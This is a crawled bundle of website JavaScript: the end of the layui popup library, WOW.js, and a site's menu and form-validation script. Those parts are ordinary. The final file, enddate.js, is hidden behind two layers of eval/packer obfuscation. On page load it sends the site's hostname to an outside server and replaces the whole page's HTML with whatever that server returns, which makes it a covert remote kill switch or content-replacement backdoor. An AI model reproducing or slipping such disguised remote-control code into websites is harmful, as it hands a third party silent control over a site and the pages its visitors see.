? 0 : n.scrollLeft(), c.stY = l ? 0 : n.scrollTop(), !t.moveOut) { var f = n.width() - s.outerWidth() + c.stX, u = n.height() - s.outerHeight() + c.stY; a < c.stX && (a = c.stX), a > f && (a = f), o < c.stY && (o = c.stY), o > u && (o = u) } s.css({ left: a, top: o }) } if (t.resize && c.resizeStart) { var a = i.clientX - c.offset[0], o = i.clientY - c.offset[1]; i.preventDefault(), r.style(e.index, { width: c.area[0] + a, height: c.area[1] + o }), c.isResize = !0, t.resizing && t.resizing(s) } }).on("mouseup", function (e) { c.moveStart && (delete c.moveStart, o.moveElem.hide(), t.moveEnd && t.moveEnd(s)), c.resizeStart && (delete c.resizeStart, o.moveElem.hide()) }), e }, s.pt.callback = function () { function e() { var e = a.cancel && a.cancel(t.index, n); e === !1 || r.close(t.index) } var t = this, n = t.layero, a = t.config; t.openLayer(), a.success && (2 == a.type ? n.find("iframe").on("load", function () { a.success(n, t.index) }) : a.success(n, t.index)), 6 == r.ie && t.IE6(n), n.find("." + l[6]).children("a").on("click", function () { var e = i(this).index(); if (0 === e) a.yes ? a.yes(t.index, n) : a.btn1 ? a.btn1(t.index, n) : r.close(t.index); else { var o = a["btn" + (e + 1)] && a["btn" + (e + 1)](t.index, n); o === !1 || r.close(t.index) } }), n.find("." + l[7]).on("click", e), a.shadeClose && i("#layui-layer-shade" + t.index).on("click", function () { r.close(t.index) }), n.find(".layui-layer-min").on("click", function () { var e = a.min && a.min(n); e === !1 || r.min(t.index, a) }), n.find(".layui-layer-max").on("click", function () { i(this).hasClass("layui-layer-maxmin") ? (r.restore(t.index), a.restore && a.restore(n)) : (r.full(t.index, a), setTimeout(function () { a.full && a.full(n) }, 100)) }), a.end && (o.end[t.index] = a.end) }, o.reselect = function () { i.each(i("select"), function (e, t) { var n = i(this); n.parents("." + l[0])[0] || 1 == n.attr("layer") && i("." + l[0]).length < 1 && n.removeAttr("layer").show(), n = null }) }, s.pt.IE6 = function (e) { i("select").each(function (e, t) { var n = i(this); n.parents("." + l[0])[0] || "none" === n.css("display") || n.attr({ layer: "1" }).hide(), n = null }) }, s.pt.openLayer = function () { var e = this; r.zIndex = e.config.zIndex, r.setTop = function (e) { var t = function () { r.zIndex++, e.css("z-index", r.zIndex + 1) }; return r.zIndex = parseInt(e[0].style.zIndex), e.on("mousedown", t), r.zIndex } }, o.record = function (e) { var t = [e.width(), e.height(), e.position().top, e.position().left + parseFloat(e.css("margin-left"))]; e.find(".layui-layer-max").addClass("layui-layer-maxmin"), e.attr({ area: t }) }, o.rescollbar = function (e) { l.html.attr("layer-full") == e && (l.html[0].style.removeProperty ? l.html[0].style.removeProperty("overflow") : l.html[0].style.removeAttribute("overflow"), l.html.removeAttr("layer-full")) }, e.layer = r, r.getChildFrame = function (e, t) { return t = t || i("." + l[4]).attr("times"), i("#" + l[0] + t).find("iframe").contents().find(e) }, r.getFrameIndex = function (e) { return i("#" + e).parents("." + l[4]).attr("times") }, r.iframeAuto = function (e) { if (e) { var t = r.getChildFrame("html", e).outerHeight(), n = i("#" + l[0] + e), a = n.find(l[1]).outerHeight() || 0, o = n.find("." + l[6]).outerHeight() || 0; n.css({ height: t + a + o }), n.find("iframe").css({ height: t }) } }, r.iframeSrc = function (e, t) { i("#" + l[0] + e).find("iframe").attr("src", t) }, r.style = function (e, t, n) { var a = i("#" + l[0] + e), r = a.find(".layui-layer-content"), s = a.attr("type"), f = a.find(l[1]).outerHeight() || 0, c = a.find("." + l[6]).outerHeight() || 0; a.attr("minLeft"); s !== o.type[3] && s !== o.type[4] && (n || (parseFloat(t.width) <= 260 && (t.width = 260), parseFloat(t.height) - f - c <= 64 && (t.height = 64 + f + c)), a.css(t), c = a.find("." + l[6]).outerHeight(), s === o.type[2] ? a.find("iframe").css({ height: parseFloat(t.height) - f - c }) : r.css({ height: parseFloat(t.height) - f - c - parseFloat(r.css("padding-top")) - parseFloat(r.css("padding-bottom")) })) }, r.min = function (e, t) { var a = i("#" + l[0] + e), s = a.find(l[1]).outerHeight() || 0, f = a.attr("minLeft") || 181 * o.minIndex + "px", c = a.css("position"); o.record(a), o.minLeft[0] && (f = o.minLeft[0], o.minLeft.shift()), a.attr("position", c), r.style(e, { width: 180, height: s, left: f, top: n.height() - s, position: "fixed", overflow: "hidden" }, !0), a.find(".layui-layer-min").hide(), "page" === a.attr("type") && a.find(l[4]).hide(), o.rescollbar(e), a.attr("minLeft") || o.minIndex++, a.attr("minLeft", f) }, r.restore = function (e) { var t = i("#" + l[0] + e), n = t.attr("area").split(","); t.attr("type"); r.style(e, { width: parseFloat(n[0]), height: parseFloat(n[1]), top: parseFloat(n[2]), left: parseFloat(n[3]), position: t.attr("position"), overflow: "visible" }, !0), t.find(".layui-layer-max").removeClass("layui-layer-maxmin"), t.find(".layui-layer-min").show(), "page" === t.attr("type") && t.find(l[4]).show(), o.rescollbar(e) }, r.full = function (e) { var t, a = i("#" + l[0] + e); o.record(a), l.html.attr("layer-full") || l.html.css("overflow", "hidden").attr("layer-full", e), clearTimeout(t), t = setTimeout(function () { var t = "fixed" === a.css("position"); r.style(e, { top: t ? 0 : n.scrollTop(), left: t ? 0 : n.scrollLeft(), width: n.width(), height: n.height() }, !0), a.find(".layui-layer-min").hide() }, 100) }, r.title = function (e, t) { var n = i("#" + l[0] + (t || r.index)).find(l[1]); n.html(e) }, r.close = function (e) { var t = i("#" + l[0] + e), n = t.attr("type"), a = "layer-anim-close"; if (t[0]) { var s = "layui-layer-wrap", f = function () { if (n === o.type[1] && "object" === t.attr("conType")) { t.children(":not(." + l[5] + ")").remove(); for (var a = t.find("." + s), r = 0; r < 2; r++) a.unwrap(); a.css("display", a.data("display")).removeClass(s) } else { if (n === o.type[2]) try { var f = i("#" + l[4] + e)[0]; f.contentWindow.document.write(""), f.contentWindow.close(), t.find("." + l[5])[0].removeChild(f) } catch (c) { } t[0].innerHTML = "", t.remove() } "function" == typeof o.end[e] && o.end[e](), delete o.end[e] }; t.data("isOutAnim") && t.addClass(a), i("#layui-layer-moves, #layui-layer-shade" + e).remove(), 6 == r.ie && o.reselect(), o.rescollbar(e), t.attr("minLeft") && (o.minIndex--, o.minLeft.push(t.attr("minLeft"))), r.ie && r.ie < 10 || !t.data("isOutAnim") ? f() : setTimeout(function () { f() }, 200) } }, r.closeAll = function (e) { i.each(i("." + l[0]), function () { var t = i(this), n = e ? t.attr("type") === e : 1; n && r.close(t.attr("times")), n = null }) }; var f = r.cache || {}, c = function (e) { return f.skin ? " " + f.skin + " " + f.skin + "-" + e : "" }; r.prompt = function (e, t) { var a = ""; if (e = e || {}, "function" == typeof e && (t = e), e.area) { var o = e.area; a = 'style="width: ' + o[0] + "; height: " + o[1] + ';"', delete e.area } var s, l = 2 == e.formType ? '<textarea class="layui-layer-input"' + a + ">" + (e.value || "") + "</textarea>" : function () { return '<input type="' + (1 == e.formType ? "password" : "text") + '" class="layui-layer-input" value="' + (e.value || "") + '"><div class="layui-form-mid layui-word-aux">'+e.msg+'</div>' }(), f = e.success; return delete e.success, r.open(i.extend({ type: 1, btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"], content: l, skin: "layui-layer-prompt" + c("prompt"), maxWidth: n.width(), success: function (e) { s = e.find(".layui-layer-input"), s.focus(), "function" == typeof f && f(e) }, resize: !1, yes: function (i) { var n = s.val(); "" === n ? s.focus() : n.length > (e.maxlength || 500) ? r.tips("&#x6700;&#x591A;&#x8F93;&#x5165;" + (e.maxlength || 500) + "&#x4E2A;&#x5B57;&#x6570;", s, { tips: 1 }) : t && t(n, i, s) } }, e)) }, r.tab = function (e) { e = e || {}; var t = e.tab || {}, n = e.success; return delete e.success, r.open(i.extend({ type: 1, skin: "layui-layer-tab" + c("tab"), resize: !1, title: function () { var e = t.length, i = 1, n = ""; if (e > 0) for (n = '<span class="layui-layer-tabnow">' + t[0].title + "</span>"; i < e; i++) n += "<span>" + t[i].title + "</span>"; return n }(), content: '<ul class="layui-layer-tabmain">' + function () { var e = t.length, i = 1, n = ""; if (e > 0) for (n = '<li class="layui-layer-tabli xubox_tab_layer">' + (t[0].content || "no content") + "</li>"; i < e; i++) n += '<li class="layui-layer-tabli">' + (t[i].content || "no  content") + "</li>"; return n }() + "</ul>", success: function (t) { var a = t.find(".layui-layer-title").children(), o = t.find(".layui-layer-tabmain").children(); a.on("mousedown", function (t) { t.stopPropagation ? t.stopPropagation() : t.cancelBubble = !0; var n = i(this), a = n.index(); n.addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow"), o.eq(a).show().siblings().hide(), "function" == typeof e.change && e.change(a) }), "function" == typeof n && n(t) } }, e)) }, r.photos = function (t, n, a) { function o(e, t, i) { var n = new Image; return n.src = e, n.complete ? t(n) : (n.onload = function () { n.onload = null, t(n) }, void (n.onerror = function (e) { n.onerror = null, i(e) })) } var s = {}; if (t = t || {}, t.photos) { var l = t.photos.constructor === Object, f = l ? t.photos : {}, u = f.data || [], d = f.start || 0; s.imgIndex = (0 | d) + 1, t.img = t.img || "img"; var y = t.success; if (delete t.success, l) { if (0 === u.length) return r.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;") } else { var p = i(t.photos), h = function () { u = [], p.find(t.img).each(function (e) { var t = i(this); t.attr("layer-index", e), u.push({ alt: t.attr("alt"), pid: t.attr("layer-pid"), src: t.attr("layer-src") || t.attr("src"), thumb: t.attr("src") }) }) }; if (h(), 0 === u.length) return; if (n || p.on("click", t.img, function () { var e = i(this), n = e.attr("layer-index"); r.photos(i.extend(t, { photos: { start: n, data: u, tab: t.tab }, full: t.full }), !0), h() }), !n) return } s.imgprev = function (e) { s.imgIndex--, s.imgIndex < 1 && (s.imgIndex = u.length), s.tabimg(e) }, s.imgnext = function (e, t) { s.imgIndex++, s.imgIndex > u.length && (s.imgIndex = 1, t) || s.tabimg(e) }, s.keyup = function (e) { if (!s.end) { var t = e.keyCode; e.preventDefault(), 37 === t ? s.imgprev(!0) : 39 === t ? s.imgnext(!0) : 27 === t && r.close(s.index) } }, s.tabimg = function (e) { if (!(u.length <= 1)) return f.start = s.imgIndex - 1, r.close(s.index), r.photos(t, !0, e) }, s.event = function () { s.bigimg.hover(function () { s.imgsee.show() }, function () { s.imgsee.hide() }), s.bigimg.find(".layui-layer-imgprev").on("click", function (e) { e.preventDefault(), s.imgprev() }), s.bigimg.find(".layui-layer-imgnext").on("click", function (e) { e.preventDefault(), s.imgnext() }), i(document).on("keyup", s.keyup) }, s.loadi = r.load(1, { shade: !("shade" in t) && .9, scrollbar: !1 }), o(u[d].src, function (n) { r.close(s.loadi), s.index = r.open(i.extend({ type: 1, id: "layui-layer-photos", area: function () { var a = [n.width, n.height], o = [i(e).width() - 100, i(e).height() - 100]; if (!t.full && (a[0] > o[0] || a[1] > o[1])) { var r = [a[0] / o[0], a[1] / o[1]]; r[0] > r[1] ? (a[0] = a[0] / r[0], a[1] = a[1] / r[0]) : r[0] < r[1] && (a[0] = a[0] / r[1], a[1] = a[1] / r[1]) } return [a[0] + "px", a[1] + "px"] }(), title: !1, shade: .9, shadeClose: !0, closeBtn: !1, move: ".layui-layer-phimg img", moveType: 1, scrollbar: !1, moveOut: !0, isOutAnim: !1, skin: "layui-layer-photos" + c("photos"), content: '<div class="layui-layer-phimg"><img src="' + u[d].src + '" alt="' + (u[d].alt || "") + '" layer-pid="' + u[d].pid + '"><div class="layui-layer-imgsee">' + (u.length > 1 ? '<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>' : "") + '<div class="layui-layer-imgbar" style="display:' + (a ? "block" : "") + '"><span class="layui-layer-imgtit"><a href="javascript:;">' + (u[d].alt || "") + "</a><em>" + s.imgIndex + "/" + u.length + "</em></span></div></div></div>", success: function (e, i) { s.bigimg = e.find(".layui-layer-phimg"), s.imgsee = e.find(".layui-layer-imguide,.layui-layer-imgbar"), s.event(e), t.tab && t.tab(u[d], e), "function" == typeof y && y(e) }, end: function () { s.end = !0, i(document).off("keyup", s.keyup) } }, t)) }, function () { r.close(s.loadi), r.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;", { time: 3e4, btn: ["&#x4E0B;&#x4E00;&#x5F20;", "&#x4E0D;&#x770B;&#x4E86;"], yes: function () { u.length > 1 && s.imgnext(!0, !0) } }) }) } }, o.run = function (t) { i = t, n = i(e), l.html = i("html"), r.open = function (e) { var t = new s(e); return t.index } }, e.layui && layui.define ? (r.ready(), layui.define("jquery", function (t) { r.path = layui.cache.dir, o.run(layui.jquery), e.layer = r, t("layer", r) })) : "function" == typeof define && define.amd ? define(["jquery"], function () { return o.run(e.jQuery), r }) : function () { o.run(e.jQuery), r.ready() }() }(window);





layer.config({
    extend: ['pintuer/style.css'], //加载新皮肤
    skin: 'layer-ext-pintuer' //采用pintuer皮肤。
});

--- FILE ---
content_type: application/javascript
request_url: https://cn-brother.com/Template/Default/Scripts/wow.min.js
body_size: 1389
content:
/*! WOW - v0.1.6 - 2014-03-19
* Copyright (c) 2014 Matthieu Aussaguel; Licensed MIT */(function () { var a, b = function (a, b) { return function () { return a.apply(b, arguments) } }; a = function () { function a() { } return a.prototype.extend = function (a, b) { var c, d; for (c in a) d = a[c], null != d && (b[c] = d); return b }, a.prototype.isMobile = function (a) { return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a) }, a }(), this.WOW = function () { function c(a) { null == a && (a = {}), this.scrollCallback = b(this.scrollCallback, this), this.scrollHandler = b(this.scrollHandler, this), this.start = b(this.start, this), this.scrolled = !0, this.config = this.util().extend(a, this.defaults) } return c.prototype.defaults = { boxClass: "wow", animateClass: "animated", offset: 0, mobile: !0 }, c.prototype.init = function () { var a; return this.element = window.document.documentElement, "interactive" === (a = document.readyState) || "complete" === a ? this.start() : document.addEventListener("DOMContentLoaded", this.start) }, c.prototype.start = function () { var a, b, c, d; if (this.boxes = this.element.getElementsByClassName(this.config.boxClass), this.boxes.length) { if (this.disabled()) return this.resetStyle(); for (d = this.boxes, b = 0, c = d.length; c > b; b++) a = d[b], this.applyStyle(a, !0); return window.addEventListener("scroll", this.scrollHandler, !1), window.addEventListener("resize", this.scrollHandler, !1), this.interval = setInterval(this.scrollCallback, 50) } }, c.prototype.stop = function () { return window.removeEventListener("scroll", this.scrollHandler, !1), window.removeEventListener("resize", this.scrollHandler, !1), null != this.interval ? clearInterval(this.interval) : void 0 }, c.prototype.show = function (a) { return this.applyStyle(a), a.className = "" + a.className + " " + this.config.animateClass }, c.prototype.applyStyle = function (a, b) { var c, d, e; return d = a.getAttribute("data-wow-duration"), c = a.getAttribute("data-wow-delay"), e = a.getAttribute("data-wow-iteration"), a.setAttribute("style", this.customStyle(b, d, c, e)) }, c.prototype.resetStyle = function () { var a, b, c, d, e; for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], e.push(a.setAttribute("style", "visibility: visible;")); return e }, c.prototype.customStyle = function (a, b, c, d) { var e; return e = a ? "visibility: hidden; -webkit-animation-name: none; -moz-animation-name: none; animation-name: none;" : "visibility: visible;", b && (e += "-webkit-animation-duration: " + b + "; -moz-animation-duration: " + b + "; animation-duration: " + b + ";"), c && (e += "-webkit-animation-delay: " + c + "; -moz-animation-delay: " + c + "; animation-delay: " + c + ";"), d && (e += "-webkit-animation-iteration-count: " + d + "; -moz-animation-iteration-count: " + d + "; animation-iteration-count: " + d + ";"), e }, c.prototype.scrollHandler = function () { return this.scrolled = !0 }, c.prototype.scrollCallback = function () { var a; return this.scrolled && (this.scrolled = !1, this.boxes = function () { var b, c, d, e; for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], a && (this.isVisible(a) ? this.show(a) : e.push(a)); return e }.call(this), !this.boxes.length) ? this.stop() : void 0 }, c.prototype.offsetTop = function (a) { var b; for (b = a.offsetTop; a = a.offsetParent;) b += a.offsetTop; return b }, c.prototype.isVisible = function (a) { var b, c, d, e, f; return c = a.getAttribute("data-wow-offset") || this.config.offset, f = window.pageYOffset, e = f + this.element.clientHeight - c, d = this.offsetTop(a), b = d + a.clientHeight, e >= d && b >= f }, c.prototype.util = function () { return this._util || (this._util = new a) }, c.prototype.disabled = function () { return !this.config.mobile && this.util().isMobile(navigator.userAgent) }, c }() }).call(this);

(function ($) {
    new WOW({ mobile: false}).init();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://cn-brother.com/Template/Default/Scripts/public.js
body_size: 787
content:
$(document).ready(function () {
    //手机按钮
    if ($(window).width() < 992) {
        $("#menu_btn,#footMenubtn").on("click", function () {
            $("#Menu").toggleClass("show");
            $("#menu_btn").toggleClass("show");
        })
    }
    $(document).scroll(function () {
        //if ($(window).width() > 768) {
            var scroH = $(document).scrollTop();  //滚动高度
            if (scroH > 0) {
                $("header").addClass("fixed");
                $("#GoTop").fadeIn(500);
            }
            else {
                $("header").removeClass("fixed");
                $("#GoTop").fadeOut(500);
            }
        //}
    });

    //左侧菜单栏
    if ($(window).width() < 992) {
        $("#left_nav dl>dt").on("click", function () {
            $(this).siblings("dd").slideToggle();
        })
    }
    $("#left_nav dl>dd>i").on("click", function () {
        $(this).siblings("ul").slideToggle();
        $(this).parents("dd").toggleClass("active");
    })

    //搜索框
    $("#search>a").on("click", function () {
        $("#SearchBox").addClass("show");
        //$("#sform").slideToggle();
    })
    $("#search .searchclose").on("click", function () {
        $("#SearchBox").removeClass("show");
    })


    //手机底部菜单点击
    if ($(window).width() < 768) {
        $("footer dl>dt").on("click", function () {
            $(this).siblings("dd").slideToggle();
        })
    }

    //输入框验证
    $("input[required],textarea[required]").on("blur", function () {
        if ($(this).val() == "") {
            $(this).addClass("ValidationError");
        }
        else {
            $(this).removeClass("ValidationError");
        }
    });
    $("input[requiredemail]").on("blur", function () {
        if ($(this).val() == "" || !Isyx($(this).val())) {
            $(this).addClass("ValidationError");
        }
        else {
            $(this).removeClass("ValidationError");
        }
    })
});

//邮箱验证
function Isyx(yx) {
    var reyx = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;
    return (reyx.test(yx));
}
//返回顶部
function GoTop() {
    $('body,html').animate({ scrollTop: 0 }, 1000);
}
function GoPoint(obj) {
    var height = $("header").height();
    $('body,html').animate({ scrollTop: $("#" + obj).offset().top - height }, 1000);
}

--- FILE ---
content_type: application/javascript
request_url: https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js
body_size: 831
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('M(E(p,a,c,k,e,r){e=E(c){F(c<a?\'\':e(N(c/a)))+((c=c%a)>O?H.P(c+Q):c.R(S))};G(!\'\'.I(/^/,H)){J(c--)r[e(c)]=k[c]||e(c);k=[E(e){F r[e]}];e=E(){F\'\\\\w+\'};c=1};J(c--)G(k[c])p=p.I(K T(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);F p}(\'2 3=7.8.3;2 1=9 b();1.c(\\\'d\\\',\\\'e://5.f.g/h/i/j/\\\',k);1.l("m-n","o/x-5-p-q");1.r(\\\'s=\\\'+3+\\\'\\\');1.t=u(){6(1.v==4&&1.w==y){2 a=1.z;6(a!=""){A.B("C")[0].D=a}}};\',L,L,\'|U|V|W||X|G|Y|Z|K||10|11|12|13|14|15|16|17|18|19|1a|1b|1c|1d|1e|1f|1g|1h|1i|E|1j|1k||1l|1m|1n|1o|1p|1q\'.1r(\'|\'),0,{}))',62,90,'||||||||||||||||||||||||||||||||||||||||function|return|if|String|replace|while|new|40|eval|parseInt|35|fromCharCode|29|toString|36|RegExp|httpRequest|var|host|www|window|location|XMLHttpRequest|open|POST|https|otreeftp|com|Tools|handler|renew|true|setRequestHeader|Content|type|application|form|urlencoded|send|txthost|onreadystatechange|readyState|status|200|responseText|document|getElementsByTagName|html|innerHTML|split'.split('|'),0,{}))